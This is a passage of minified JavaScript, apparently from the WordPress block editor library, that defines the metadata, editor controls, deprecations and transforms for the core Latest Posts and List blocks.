posts"],textdomain:"default",attributes:{categories:{type:"array",items:{type:"object"}},selectedAuthor:{type:"number"},postsToShow:{type:"number",default:5},displayPostContent:{type:"boolean",default:!1},displayPostContentRadio:{type:"string",default:"excerpt"},excerptLength:{type:"number",default:55},displayAuthor:{type:"boolean",default:!1},displayPostDate:{type:"boolean",default:!1},postLayout:{type:"string",default:"list"},columns:{type:"number",default:3},order:{type:"string",default:"desc"},orderBy:{type:"string",default:"date"},displayFeaturedImage:{type:"boolean",default:!1},featuredImageAlign:{type:"string",enum:["left","center","right"]},featuredImageSizeSlug:{type:"string",default:"thumbnail"},featuredImageSizeWidth:{type:"number",default:null},featuredImageSizeHeight:{type:"number",default:null},addLinkToFeaturedImage:{type:"boolean",default:!1}},supports:{align:!0,html:!1,color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0,link:!0}},spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},interactivity:{clientNavigation:!0}},editorStyle:"wp-block-latest-posts-editor",style:"wp-block-latest-posts"},Np=[{attributes:{...Bp,categories:{type:"string"}},supports:{align:!0,html:!1},migrate:e=>({...e,categories:[{id:Number(e.categories)}]}),isEligible:({categories:e})=>e&&"string"==typeof e,save:()=>null}],Tp=(0,Ke.createElement)(Ye.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,Ke.createElement)(Ye.Path,{d:"M4 4v1.5h16V4H4zm8 8.5h8V11h-8v1.5zM4 20h16v-1.5H4V20zm4-8c0-1.1-.9-2-2-2s-2 .9-2 2 .9 2 2 2 2-.9 2-2z"})),Ip={per_page:-1,context:"view"},Pp={per_page:-1,has_published_posts:["post"],context:"view"};const Mp={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/latest-posts",title:"Latest Posts",category:"widgets",description:"Display a list of your most recent posts.",keywords:["recent posts"],textdomain:"default",attributes:{categories:{type:"array",items:{type:"object"}},selectedAuthor:{type:"number"},postsToShow:{type:"number",default:5},displayPostContent:{type:"boolean",default:!1},displayPostContentRadio:{type:"string",default:"excerpt"},excerptLength:{type:"number",default:55},displayAuthor:{type:"boolean",default:!1},displayPostDate:{type:"boolean",default:!1},postLayout:{type:"string",default:"list"},columns:{type:"number",default:3},order:{type:"string",default:"desc"},orderBy:{type:"string",default:"date"},displayFeaturedImage:{type:"boolean",default:!1},featuredImageAlign:{type:"string",enum:["left","center","right"]},featuredImageSizeSlug:{type:"string",default:"thumbnail"},featuredImageSizeWidth:{type:"number",default:null},featuredImageSizeHeight:{type:"number",default:null},addLinkToFeaturedImage:{type:"boolean",default:!1}},supports:{align:!0,html:!1,color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0,link:!0}},spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},interactivity:{clientNavigation:!0}},editorStyle:"wp-block-latest-posts-editor",style:"wp-block-latest-posts"},{name:zp}=Mp,Rp={icon:Sp,example:{},edit:function e({attributes:t,setAttributes:n}){var a;const o=(0,jt.useInstanceId)(e),{postsToShow:r,order:l,orderBy:i,categories:s,selectedAuthor:c,displayFeaturedImage:m,displayPostContentRadio:u,displayPostContent:p,displayPostDate:d,displayAuthor:g,postLayout:h,columns:b,excerptLength:_,featuredImageAlign:y,featuredImageSizeSlug:v,featuredImageSizeWidth:f,featuredImageSizeHeight:k,addLinkToFeaturedImage:x}=t,{imageSizes:w,latestPosts:E,defaultImageWidth:C,defaultImageHeight:S,categoriesList:B,authorList:N}=(0,gt.useSelect)((e=>{var t,n;const{getEntityRecords:a,getUsers:o}=e(dt.store),m=e(nt.store).getSettings(),u=s&&s.length>0?s.map((e=>e.id)):[],p=Object.fromEntries(Object.entries({categories:u,author:c,order:l,orderby:i,per_page:r,_embed:"wp:featuredmedia"}).filter((([,e])=>void 0!==e)));return{defaultImageWidth:null!==(t=m.imageDimensions?.[v]?.width)&&void 0!==t?t:0,defaultImageHeight:null!==(n=m.imageDimensions?.[v]?.height)&&void 0!==n?n:0,imageSizes:m.imageSizes,latestPosts:a("postType","post",p),categoriesList:a("taxonomy","category",Ip),authorList:o(Pp)}}),[v,r,l,i,s,c]),{createWarningNotice:T,removeNotice:I}=(0,gt.useDispatch)(Pt.store);let P;const M=e=>{e.preventDefault(),I(P),P=`block-library/core/latest-posts/redirection-prevented/${o}`,T((0,tt.__)("Links are disabled in the editor."),{id:P,type:"snackbar"})},z=w.filter((({slug:e})=>"full"!==e)).map((({name:e,slug:t})=>({value:t,label:e}))),R=null!==(a=B?.reduce(((e,t)=>({...e,[t.name]:t})),{}))&&void 0!==a?a:{},A=!!E?.length,H=(0,Ke.createElement)(nt.InspectorControls,null,(0,Ke.createElement)(et.PanelBody,{title:(0,tt.__)("Post content")},(0,Ke.createElement)(et.ToggleControl,{label:(0,tt.__)("Post content"),checked:p,onChange:e=>n({displayPostContent:e})}),p&&(0,Ke.createElement)(et.RadioControl,{label:(0,tt.__)("Show:"),selected:u,options:[{label:(0,tt.__)("Excerpt"),value:"excerpt"},{label:(0,tt.__)("Full post"),value:"full_post"}],onChange:e=>n({displayPostContentRadio:e})}),p&&"excerpt"===u&&(0,Ke.createElement)(et.RangeControl,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,tt.__)("Max number of words"),value:_,onChange:e=>n({excerptLength:e}),min:10,max:100})),(0,Ke.createElement)(et.PanelBody,{title:(0,tt.__)("Post meta")},(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Display author name"),checked:g,onChange:e=>n({displayAuthor:e})}),(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Display post date"),checked:d,onChange:e=>n({displayPostDate:e})})),(0,Ke.createElement)(et.PanelBody,{title:(0,tt.__)("Featured image")},(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Display featured image"),checked:m,onChange:e=>n({displayFeaturedImage:e})}),m&&(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(nt.__experimentalImageSizeControl,{onChange:e=>{const t={};e.hasOwnProperty("width")&&(t.featuredImageSizeWidth=e.width),e.hasOwnProperty("height")&&(t.featuredImageSizeHeight=e.height),n(t)},slug:v,width:f,height:k,imageWidth:C,imageHeight:S,imageSizeOptions:z,imageSizeHelp:(0,tt.__)("Select the size of the source image."),onChangeImage:e=>n({featuredImageSizeSlug:e,featuredImageSizeWidth:void 0,featuredImageSizeHeight:void 0})}),(0,Ke.createElement)(et.BaseControl,{className:"editor-latest-posts-image-alignment-control"},(0,Ke.createElement)(et.BaseControl.VisualLabel,null,(0,tt.__)("Image alignment")),(0,Ke.createElement)(nt.BlockAlignmentToolbar,{value:y,onChange:e=>n({featuredImageAlign:e}),controls:["left","center","right"],isCollapsed:!1})),(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Add link to featured image"),checked:x,onChange:e=>n({addLinkToFeaturedImage:e})}))),(0,Ke.createElement)(et.PanelBody,{title:(0,tt.__)("Sorting and filtering")},(0,Ke.createElement)(et.QueryControls,{order:l,orderBy:i,numberOfItems:r,onOrderChange:e=>n({order:e}),onOrderByChange:e=>n({orderBy:e}),onNumberOfItemsChange:e=>n({postsToShow:e}),categorySuggestions:R,onCategoryChange:e=>{if(e.some((e=>"string"==typeof e&&!R[e])))return;const t=e.map((e=>"string"==typeof e?R[e]:e));if(t.includes(null))return!1;n({categories:t})},selectedCategories:s,onAuthorChange:e=>n({selectedAuthor:""!==e?Number(e):void 0}),authorList:null!=N?N:[],selectedAuthorId:c}),"grid"===h&&(0,Ke.createElement)(et.RangeControl,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,tt.__)("Columns"),value:b,onChange:e=>n({columns:e}),min:2,max:A?Math.min(6,E.length):6,required:!0}))),L=(0,nt.useBlockProps)({className:ut()({"wp-block-latest-posts__list":!0,"is-grid":"grid"===h,"has-dates":d,"has-author":g,[`columns-${b}`]:"grid"===h})});if(!A)return(0,Ke.createElement)("div",{...L},H,(0,Ke.createElement)(et.Placeholder,{icon:Xn,label:(0,tt.__)("Latest Posts")},Array.isArray(E)?(0,tt.__)("No posts found."):(0,Ke.createElement)(et.Spinner,null)));const D=E.length>r?E.slice(0,r):E,F=[{icon:Tp,title:(0,tt.__)("List view"),onClick:()=>n({postLayout:"list"}),isActive:"list"===h},{icon:Xm,title:(0,tt.__)("Grid view"),onClick:()=>n({postLayout:"grid"}),isActive:"grid"===h}],V=(0,So.getSettings)().formats.date;return(0,Ke.createElement)("div",null,H,(0,Ke.createElement)(nt.BlockControls,null,(0,Ke.createElement)(et.ToolbarGroup,{controls:F})),(0,Ke.createElement)("ul",{...L},D.map((e=>{const t=e.title.rendered.trim();let n=e.excerpt.rendered;const a=N?.find((t=>t.id===e.author)),o=document.createElement("div");o.innerHTML=n,n=o.textContent||o.innerText||"";const{url:r,alt:l}=function(e,t){var n;const a=e._embedded?.["wp:featuredmedia"]?.[0];return{url:null!==(n=a?.media_details?.sizes?.[t]?.source_url)&&void 0!==n?n:a?.source_url,alt:a?.alt_text}}(e,v),i=ut()({"wp-block-latest-posts__featured-image":!0,[`align${y}`]:!!y}),s=m&&r,c=s&&(0,Ke.createElement)("img",{src:r,alt:l,style:{maxWidth:f,maxHeight:k}}),h=_<n.trim().split(" ").length&&""===e.excerpt.raw?(0,Ke.createElement)(Ke.Fragment,null,n.trim().split(" ",_).join(" "),(0,_t.createInterpolateElement)((0,tt.sprintf)((0,tt.__)("… <a>Read more<span>: %1$s</span></a>"),t||(0,tt.__)("(no title)")),{a:(0,Ke.createElement)("a",{className:"wp-block-latest-posts__read-more",href:e.link,rel:"noopener noreferrer",onClick:M}),span:(0,Ke.createElement)("span",{className:"screen-reader-text"})})):n;return(0,Ke.createElement)("li",{key:e.id},s&&(0,Ke.createElement)("div",{className:i},x?(0,Ke.createElement)("a",{className:"wp-block-latest-posts__post-title",href:e.link,rel:"noreferrer noopener",onClick:M},c):c),(0,Ke.createElement)("a",{href:e.link,rel:"noreferrer noopener",dangerouslySetInnerHTML:t?{__html:t}:void 0,onClick:M},t?null:(0,tt.__)("(no title)")),g&&a&&(0,Ke.createElement)("div",{className:"wp-block-latest-posts__post-author"},(0,tt.sprintf)((0,tt.__)("by %s"),a.name)),d&&e.date_gmt&&(0,Ke.createElement)("time",{dateTime:(0,So.format)("c",e.date_gmt),className:"wp-block-latest-posts__post-date"},(0,So.dateI18n)(V,e.date_gmt)),p&&"excerpt"===u&&(0,Ke.createElement)("div",{className:"wp-block-latest-posts__post-excerpt"},h),p&&"full_post"===u&&(0,Ke.createElement)("div",{className:"wp-block-latest-posts__post-full-content",dangerouslySetInnerHTML:{__html:e.content.raw.trim()}}))}))))},deprecated:Np},Ap=()=>Xe({name:zp,metadata:Mp,settings:Rp}),Hp={A:"upper-alpha",a:"lower-alpha",I:"upper-roman",i:"lower-roman"};function Lp(e){const{values:t,start:n,reversed:a,ordered:o,type:r,...l}=e,i=document.createElement(o?"ol":"ul");i.innerHTML=t,n&&i.setAttribute("start",n),a&&i.setAttribute("reversed",!0),r&&i.setAttribute("type",r);const[s]=(0,Qe.rawHandler)({HTML:i.outerHTML});return[{...l,...s.attributes},s.innerBlocks]}const Dp={attributes:{ordered:{type:"boolean",default:!1,__experimentalRole:"content"},values:{type:"string",source:"html",selector:"ol,ul",multiline:"li",__unstableMultilineWrapperTags:["ol","ul"],default:"",__experimentalRole:"content"},type:{type:"string"},start:{type:"number"},reversed:{type:"boolean"},placeholder:{type:"string"}},supports:{anchor:!0,className:!1,typography:{fontSize:!0,__experimentalFontFamily:!0},color:{gradients:!0,link:!0},__unstablePasteTextInline:!0,__experimentalSelector:"ol,ul",__experimentalSlashInserter:!0},save({attributes:e}){const{ordered:t,values:n,type:a,reversed:o,start:r}=e,l=t?"ol":"ul";return(0,Ke.createElement)(l,{...nt.useBlockProps.save({type:a,reversed:o,start:r})},(0,Ke.createElement)(nt.RichText.Content,{value:n,multiline:"li"}))},migrate:ln,isEligible:({style:e})=>e?.typography?.fontFamily},Fp={attributes:{ordered:{type:"boolean",default:!1,__experimentalRole:"content"},values:{type:"string",source:"html",selector:"ol,ul",multiline:"li",__unstableMultilineWrapperTags:["ol","ul"],default:"",__experimentalRole:"content"},type:{type:"string"},start:{type:"number"},reversed:{type:"boolean"},placeholder:{type:"string"}},supports:{anchor:!0,className:!1,typography:{fontSize:!0,__experimentalFontFamily:!0,lineHeight:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0,__experimentalLetterSpacing:!0,__experimentalTextTransform:!0,__experimentalDefaultControls:{fontSize:!0}},color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0}},__unstablePasteTextInline:!0,__experimentalSelector:"ol,ul",__experimentalSlashInserter:!0},save({attributes:e}){const{ordered:t,values:n,type:a,reversed:o,start:r}=e,l=t?"ol":"ul";return(0,Ke.createElement)(l,{...nt.useBlockProps.save({type:a,reversed:o,start:r})},(0,Ke.createElement)(nt.RichText.Content,{value:n,multiline:"li"}))},migrate:Lp},Vp={attributes:{ordered:{type:"boolean",default:!1,__experimentalRole:"content"},values:{type:"string",source:"html",selector:"ol,ul",multiline:"li",__unstableMultilineWrapperTags:["ol","ul"],default:"",__experimentalRole:"content"},type:{type:"string"},start:{type:"number"},reversed:{type:"boolean"},placeholder:{type:"string"}},supports:{anchor:!0,className:!1,typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0}},spacing:{margin:!0,padding:!0,__experimentalDefaultControls:{margin:!1,padding:!1}},__unstablePasteTextInline:!0,__experimentalSelector:"ol,ul",__experimentalSlashInserter:!0},isEligible:({type:e})=>!!e,save({attributes:e}){const{ordered:t,type:n,reversed:a,start:o}=e,r=t?"ol":"ul";return(0,Ke.createElement)(r,{...nt.useBlockProps.save({type:n,reversed:a,start:o})},(0,Ke.createElement)(nt.InnerBlocks.Content,null))},migrate:function(e){const{type:t}=e;return t&&Hp[t]?{...e,type:Hp[t]}:e}},$p=[Vp,Fp,Dp],Op=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M20 5.5H4V4H20V5.5ZM12 12.5H4V11H12V12.5ZM20 20V18.5H4V20H20ZM15.4697 14.9697L18.4393 12L15.4697 9.03033L16.5303 7.96967L20.0303 11.4697L20.5607 12L20.0303 12.5303L16.5303 16.0303L15.4697 14.9697Z"})),Gp=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M4 7.2v1.5h16V7.2H4zm8 8.6h8v-1.5h-8v1.5zm-4-4.6l-4 4 4 4 1-1-3-3 3-3-1-1z"})),Up=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M4 8.8h8.9V7.2H4v1.6zm0 7h8.9v-1.5H4v1.5zM18 13c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm0-3c1.1 0 2-.9 2-2s-.9-2-2-2-2 .9-2 2 .9 2 2 2z"})),qp=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M11.1 15.8H20v-1.5h-8.9v1.5zm0-8.6v1.5H20V7.2h-8.9zM6 13c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm0-7c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2z"})),jp=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M3.8 15.8h8.9v-1.5H3.8v1.5zm0-7h8.9V7.2H3.8v1.6zm14.7-2.1V10h1V5.3l-2.2.7.3 1 .9-.3zm1.2 6.1c-.5-.6-1.2-.5-1.7-.4-.3.1-.5.2-.7.3l.1 1.1c.2-.2.5-.4.8-.5.3-.1.6 0 .7.1.2.3 0 .8-.2 1.1-.5.8-.9 1.6-1.4 2.5H20v-1h-.9c.3-.6.8-1.4.9-2.1 0-.3 0-.8-.3-1.1z"})),Wp=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M11.1 15.8H20v-1.5h-8.9v1.5zm0-8.6v1.5H20V7.2h-8.9zM5 6.7V10h1V5.3L3.8 6l.4 1 .8-.3zm-.4 5.7c-.3.1-.5.2-.7.3l.1 1.1c.2-.2.5-.4.8-.5.3-.1.6 0 .7.1.2.3 0 .8-.2 1.1-.5.8-.9 1.6-1.4 2.5h2.7v-1h-1c.3-.6.8-1.4.9-2.1.1-.3 0-.8-.2-1.1-.5-.6-1.3-.5-1.7-.4z"})),Zp=window.wp.deprecated;var Qp=n.n(Zp);const Kp=({setAttributes:e,reversed:t,start:n,type:a})=>(0,Ke.createElement)(nt.InspectorControls,null,(0,Ke.createElement)(et.PanelBody,{title:(0,tt.__)("Ordered list settings")},(0,Ke.createElement)(et.TextControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Start value"),type:"number",onChange:t=>{const n=parseInt(t,10);e({start:isNaN(n)?void 0:n})},value:Number.isInteger(n)?n.toString(10):"",step:"1"}),(0,Ke.createElement)(et.SelectControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Numbering style"),options:[{label:(0,tt.__)("Numbers"),value:"decimal"},{label:(0,tt.__)("Uppercase letters"),value:"upper-alpha"},{label:(0,tt.__)("Lowercase letters"),value:"lower-alpha"},{label:(0,tt.__)("Uppercase Roman numerals"),value:"upper-roman"},{label:(0,tt.__)("Lowercase Roman numerals"),value:"lower-roman"}],value:a,onChange:t=>e({type:t})}),(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Reverse list numbering"),checked:t||!1,onChange:t=>{e({reversed:t||void 0})}})));const Yp=(0,_t.forwardRef)((function(e,t){const{ordered:n,...a}=e,o=n?"ol":"ul";return(0,Ke.createElement)(o,{ref:t,...a})})),Jp=[["core/list-item"]];function Xp({clientId:e}){const t=function(e){const{replaceBlocks:t,selectionChange:n}=(0,gt.useDispatch)(nt.store),{getBlockRootClientId:a,getBlockAttributes:o,getBlock:r}=(0,gt.useSelect)(nt.store);return(0,_t.useCallback)((()=>{const l=a(e),i=o(l),s=(0,Qe.createBlock)("core/list-item",i),{innerBlocks:c}=r(e);t([l],[s,...c]),n(c[c.length-1].clientId)}),[e])}(e),n=(0,gt.useSelect)((t=>{const{getBlockRootClientId:n,getBlockName:a}=t(nt.store);return"core/list-item"===a(n(e))}),[e]);return(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(et.ToolbarButton,{icon:(0,tt.isRTL)()?Op:Gp,title:(0,tt.__)("Outdent"),describedBy:(0,tt.__)("Outdent list item"),disabled:!n,onClick:t}))}function ed({phrasingContentSchema:e}){const t={...e,ul:{},ol:{attributes:["type","start","reversed"]}};return["ul","ol"].forEach((e=>{t[e].children={li:{children:t}}})),t}function td(e){return e.flatMap((({name:e,attributes:t,innerBlocks:n=[]})=>"core/list-item"===e?[t.content,...td(n)]:td(n)))}const nd={from:[{type:"block",isMultiBlock:!0,blocks:["core/paragraph","core/heading"],transform:e=>{let t=[];if(e.length>1)t=e.map((({content:e})=>(0,Qe.createBlock)("core/list-item",{content:e})));else if(1===e.length){const n=(0,Rn.create)({html:e[0].content});t=(0,Rn.split)(n,"\n").map((e=>(0,Qe.createBlock)("core/list-item",{content:(0,Rn.toHTMLString)({value:e})})))}return(0,Qe.createBlock)("core/list",{anchor:e.anchor},t)}},{type:"raw",selector:"ol,ul",schema:e=>({ol:ed(e).ol,ul:ed(e).ul}),transform:function e(t){const n=t.getAttribute("type"),a={ordered:"OL"===t.tagName,anchor:""===t.id?void 0:t.id,start:t.getAttribute("start")?parseInt(t.getAttribute("start"),10):void 0,reversed:!!t.hasAttribute("reversed")||void 0,type:n&&Hp[n]?Hp[n]:void 0},o=Array.from(t.children).map((t=>{const n=Array.from(t.childNodes).filter((e=>e.nodeType!==e.TEXT_NODE||0!==e.textContent.trim().length));n.reverse();const[a,...o]=n;if(!("UL"===a?.tagName||"OL"===a?.tagName))return(0,Qe.createBlock)("core/list-item",{content:t.innerHTML});const r=o.map((e=>e.nodeType===e.TEXT_NODE?e.textContent:e.outerHTML));r.reverse();const l={content:r.join("").trim()},i=[e(a)];return(0,Qe.createBlock)("core/list-item",l,i)}));return(0,Qe.createBlock)("core/list",a,o)}},...["*","-"].map((e=>({type:"prefix",prefix:e,transform:e=>(0,Qe.createBlock)("core/list",{},[(0,Qe.createBlock)("core/list-item",{content:e})])}))),...["1.","1)"].map((e=>({type:"prefix",prefix:e,transform:e=>(0,Qe.createBlock)("core/list",{ordered:!0},[(0,Qe.createBlock)("core/list-item",{content:e})])})))],to:[...["core/paragraph","core/heading"].map((e=>({type:"block",blocks:[e],transform:(t,n)=>td(n).map((t=>(0,Qe.createBlock)(e,{content:t})))})))]},ad=nd,od={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/list",title:"List",category:"text",allowedBlocks:["core/list-item"],description:"Create a bulleted or numbered list.",keywords:["bullet list","ordered list","numbered list"],textdomain:"default",attributes:{ordered:{type:"boolean",default:!1,__experimentalRole:"content"},values:{type:"string",source:"html",selector:"ol,ul",multiline:"li",__unstableMultilineWrapperTags:["ol","ul"],default:"",__experimentalRole:"content"},type:{type:"string"},start:{type:"number"},reversed:{type:"boolean"},placeholder:{type:"string"}},supports:{anchor:!0,className:!1,typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0}},spacing:{margin:!0,padding:!0,__experimentalDefaultControls:{margin:!1,padding:!1}},__unstablePasteTextInline:!0,__experimentalSelector:"ol,ul",__experimentalOnMerge:!0,__experimentalSlashInserter:!0,interactivity:{clientNavigation:!0}},editorStyle:"wp-block-list-editor",style:"wp-block-list"},{name:rd}=od,ld={icon:Tp,example:{innerBlocks:[{name:"core/list-item",attributes:{content:(0,tt.__)("Alice.")}},{name:"core/list-item",attributes:{content:(0,tt.__)("The White Rabbit.")}},{name:"core/list-item",attributes:{content:(0,tt.__)("The Cheshire Cat.")}},{name:"core/list-item",attributes:{content:(0,tt.__)("The Mad Hatter.")}},{name:"core/list-item",attributes:{content:(0,tt.__)("The Queen of Hearts.")}}]},transforms:ad,edit:function({attributes:e,setAttributes:t,clientId:n,style:a}){const{ordered:o,type:r,reversed:l,start:i}=e,s=(0,nt.useBlockProps)({style:{..._t.Platform.isNative&&a,listStyleType:o&&"decimal"!==r?r:void 0}}),c=(0,nt.useInnerBlocksProps)(s,{template:Jp,templateLock:!1,templateInsertUpdatesSelection:!0,..._t.Platform.isNative&&{marginVertical:8,marginHorizontal:8,renderAppender:!1},__experimentalCaptureToolbars:!0});!function(e,t){const n=(0,gt.useRegistry)(),{updateBlockAttributes:a,replaceInnerBlocks:o}=(0,gt.useDispatch)(nt.store);(0,_t.useEffect)((()=>{if(!e.values)return;const[r,l]=Lp(e);Qp()("Value attribute on the list block",{since:"6.0",version:"6.5",alternative:"inner blocks"}),n.batch((()=>{a(t,r),o(t,l)}))}),[e.values])}(e,n);const m=(0,Ke.createElement)(nt.BlockControls,{group:"block"},(0,Ke.createElement)(et.ToolbarButton,{icon:(0,tt.isRTL)()?Up:qp,title:(0,tt.__)("Unordered"),describedBy:(0,tt.__)("Convert to unordered list"),isActive:!1===o,onClick:()=>{t({ordered:!1})}}),(0,Ke.createElement)(et.ToolbarButton,{icon:(0,tt.isRTL)()?jp:Wp,title:(0,tt.__)("Ordered"),describedBy:(0,tt.__)("Convert to ordered list"),isActive:!0===o,onClick:()=>{t({ordered:!0})}}),(0,Ke.createElement)(Xp,{clientId:n}));return(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(Yp,{ordered:o,reversed:l,start:i,...c}),m,o&&(0,Ke.createElement)(Kp,{setAttributes:t,reversed:l,start:i,type:r}))},save:function({attributes:e}){const{ordered:t,type:n,reversed:a,start:o}=e,r=t?"ol":"ul";return(0,Ke.createElement)(r,{...nt.useBlockProps.save({reversed:a,start:o,style:{listStyleType:t&&"decimal"!==n?n:void 0}})},(0,Ke.createElement)(nt.InnerBlocks.Content,null))},deprecated:$p},id=()=>Xe({name:rd,metadata:od,settings:ld}),sd=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M12 11v1.5h8V11h-8zm-6-1c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2z"})),cd=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M20 5.5H4V4H20V5.5ZM12 12.5H4V11H12V12.5ZM20 20V18.5H4V20H20ZM20.0303 9.03033L17.0607 12L20.0303 14.9697L18.9697 16.0303L15.4697 12.5303L14.9393 12L15.4697 11.4697L18.9697 7.96967L20.0303 9.03033Z"})),md=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M4 7.2v1.5h16V7.2H4zm8 8.6h8v-1.5h-8v1.5zm-8-3.5l3 3-3 3 1 1 4-4-4-4-1 1z"}));function ud(e){const{replaceBlocks:t,selectionChange:n,multiSelect:a}=(0,gt.useDispatch)(nt.store),{getBlock:o,getPreviousBlockClientId:r,getSelectionStart:l,getSelectionEnd:i,hasMultiSelection:s,getMultiSelectedBlockClientIds:c}=(0,gt.useSelect)(nt.store);return(0,_t.useCallback)((()=>{const m=s(),u=m?c():[e],p=u.map((e=>(0,Qe.cloneBlock)(o(e)))),d=r(e),g=(0,Qe.cloneBlock)(o(d));g.innerBlocks?.length||(g.innerBlocks=[(0,Qe.createBlock)("core/list")]),g.innerBlocks[g.innerBlocks.length-1].innerBlocks.push(...p);const h=l(),b=i();t([d,...u],[g]),m?a(p[0].clientId,p[p.length-1].clientId):n(p[0].clientId,b.attributeKey,b.clientId===h.clientId?h.offset:b.offset,b.offset)}),[e])}function pd(){const e=(0,gt.useRegistry)(),{moveBlocksToPosition:t,removeBlock:n,insertBlock:a,updateBlockListSettings:o}=(0,gt.useDispatch)(nt.store),{getBlockRootClientId:r,getBlockName:l,getBlockOrder:i,getBlockIndex:s,getSelectedBlockClientIds:c,getBlock:m,getBlockListSettings:u}=(0,gt.useSelect)(nt.store);return(0,_t.useCallback)(((p=c())=>{if(Array.isArray(p)||(p=[p]),!p.length)return;const d=p[0];if("core/list-item"!==l(d))return;const g=function(e){const t=r(e),n=r(t);if(n&&"core/list-item"===l(n))return n}(d);if(!g)return;const h=r(d),b=p[p.length-1],_=i(h).slice(s(b)+1);e.batch((()=>{if(_.length){let e=i(d)[0];if(!e){const t=(0,Qe.cloneBlock)(m(h),{},[]);e=t.clientId,a(t,0,d,!1),o(e,u(h))}t(_,h,e)}if(t(p,h,r(g),s(g)+1),!i(h).length){n(h,!1)}}))}),[])}function dd(e,t){const n=(0,gt.useRegistry)(),{getPreviousBlockClientId:a,getNextBlockClientId:o,getBlockOrder:r,getBlockRootClientId:l,getBlockName:i}=(0,gt.useSelect)(nt.store),{mergeBlocks:s,moveBlocksToPosition:c}=(0,gt.useDispatch)(nt.store),m=pd();function u(e){const t=r(e);return t.length?u(t[t.length-1]):e}function p(e){const t=l(e),n=l(t);if(n&&"core/list-item"===i(n))return n}function d(e){const t=o(e);if(t)return t;const n=p(e);return n?d(n):void 0}function g(e){const t=r(e);return t.length?r(t[0])[0]:d(e)}return o=>{function i(e,t){n.batch((()=>{const[n]=r(t);n&&c(r(n),n,l(e)),s(e,t)}))}if(o){const n=g(e);if(!n)return void t(o);p(n)?m(n):i(e,n)}else{const n=a(e);if(p(e))m(e);else if(n){i(u(n),e)}else t(o)}}}function gd(e){const t=(0,Qe.switchToBlockType)(e,"core/list");if(t)return t;const n=(0,Qe.switchToBlockType)(e,"core/paragraph");return n?(0,Qe.switchToBlockType)(n,"core/list"):null}function hd({clientId:e}){const 